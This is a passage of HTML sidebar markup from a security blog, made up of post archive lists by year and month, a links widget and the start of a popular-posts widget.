<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/03/?m=0'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/02/?m=0'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2014/01/?m=0'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/?m=0'>
2013
</a>
<span class='post-count' dir='ltr'>(21)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/12/?m=0'>
December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/10/?m=0'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/09/?m=0'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/08/?m=0'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/07/?m=0'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/05/?m=0'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/04/?m=0'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/03/?m=0'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/01/?m=0'>
January
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/?m=0'>
2012
</a>
<span class='post-count' dir='ltr'>(53)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/12/?m=0'>
December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/11/?m=0'>
November
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/10/?m=0'>
October
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/09/?m=0'>
September
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/08/?m=0'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/06/?m=0'>
June
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/05/?m=0'>
May
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/04/?m=0'>
April
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/03/?m=0'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/02/?m=0'>
February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/01/?m=0'>
January
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/?m=0'>
2011
</a>
<span class='post-count' dir='ltr'>(50)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/12/?m=0'>
December
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/11/?m=0'>
November
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/10/?m=0'>
October
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/09/?m=0'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/08/?m=0'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/07/?m=0'>
July
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/06/?m=0'>
June
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/05/?m=0'>
May
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/04/?m=0'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/03/?m=0'>
March
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/02/?m=0'>
February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/01/?m=0'>
January
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/?m=0'>
2010
</a>
<span class='post-count' dir='ltr'>(54)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/12/?m=0'>
December
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/11/?m=0'>
November
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/10/?m=0'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/09/?m=0'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/08/?m=0'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/07/?m=0'>
July
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/06/?m=0'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/05/?m=0'>
May
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/04/?m=0'>
April
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/03/?m=0'>
March
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/02/?m=0'>
February
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/01/?m=0'>
January
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/?m=0'>
2009
</a>
<span class='post-count' dir='ltr'>(125)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/12/?m=0'>
December
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/11/?m=0'>
November
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/10/?m=0'>
October
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/09/?m=0'>
September
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/08/?m=0'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/07/?m=0'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/06/?m=0'>
June
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/05/?m=0'>
May
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/04/?m=0'>
April
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/03/?m=0'>
March
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/02/?m=0'>
February
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/01/?m=0'>
January
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/?m=0'>
2008
</a>
<span class='post-count' dir='ltr'>(169)</span>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/12/?m=0'>
December
</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='posts'>
<li><a href='https://blog.carnal0wnage.com/2008/12/truth-about-identity-theft-book-review.html?m=0'>The Truth About Identity Theft Book Review</a></li>
<li><a href='https://blog.carnal0wnage.com/2008/12/oracle-pwnage-part-6-from-dba-to-sys.html?m=0'>Oracle Pwnage Part 6 from DBA to SYS</a></li>
<li><a href='https://blog.carnal0wnage.com/2008/12/missing-add-remove-icon-in-windows.html?m=0'>Missing Add Remove Icon in Windows</a></li>
<li><a href='https://blog.carnal0wnage.com/2008/12/so-this-has-been-interesting-week.html?m=0'>Internet Explorer 7 XML Parser Buffer Overflow</a></li>
<li><a href='https://blog.carnal0wnage.com/2008/12/congrats-to-my-aura-software-security.html?m=0'>Congrats To My Aura Software Security Friends</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/11/?m=0'>
November
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/10/?m=0'>
October
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/09/?m=0'>
September
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/08/?m=0'>
August
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/07/?m=0'>
July
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/06/?m=0'>
June
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/05/?m=0'>
May
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/04/?m=0'>
April
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/03/?m=0'>
March
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/02/?m=0'>
February
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/01/?m=0'>
January
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/?m=0'>
2007
</a>
<span class='post-count' dir='ltr'>(73)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/12/?m=0'>
December
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/11/?m=0'>
November
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/10/?m=0'>
October
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/09/?m=0'>
September
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/08/?m=0'>
August
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/07/?m=0'>
July
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/06/?m=0'>
June
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/05/?m=0'>
May
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList3'>
<h2>Links</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.slideshare.net/chrisgates'>carnal0wnage On Slideshare</a></li>
<li><a href='https://vimeo.com/channels/carnal0wnage/'>carnal0wnage Vimeo Channel</a></li>
<li><a href='http://www.carnal0wnage.com'>carnal0wnage</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div id='content widget sidebar-section'>
<div class='sidebar-tab-widget-list widget sidebar-section' id='tabs'>
<h2 class='ctab1 active-tab' id='ctab1' onclick='tab1()'>Recent Posts</h2>
<h2 class='ctab2' id='ctab2' onclick='tab2()'>Popular Posts</h2>
</div>
<div class='tab-sections clear'>
<div class='' id='tab1'>
<div class='sidebar-section section' id='tab1-section'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Recent Posts</h2>
<div class='widget-content'>
&#65532;&#65532;&#65532;&#65532;&#65532;&#65532;&#65532;&#65532;&#65532;<script src="/feeds/posts/default?alt=json-in-script&amp;callback=recentposts" type="text/javascript"></script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='' id='tab2'>
<div class='sidebar-section section' id='tab2-section'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.carnal0wnage.com/2019/05/minecraft-mod-mothers-day-and-hacker-dad.html?m=0' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJoBsg7lJwc-pExzQk14EmxixuUXd0OfgqP2G0QjHNt-bpRCEpTdvdRr9ZRPggZCr_c4QsJ7RQFHle07pV4Rf3km0n6tF6Ac_3edK73XNn-X6ceBwNkNnWBSf5fIQZneESt2_Vnmdbw-VF/s72-c/Screen+Shot+2019-05-12+at+7.27.48+PM.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://blog.carnal0wnage.com/2019/05/minecraft-mod-mothers-day-and-hacker-dad.html?m=0'>Minecraft Mod, Mother's Day, and A Hacker Dad</a></div>
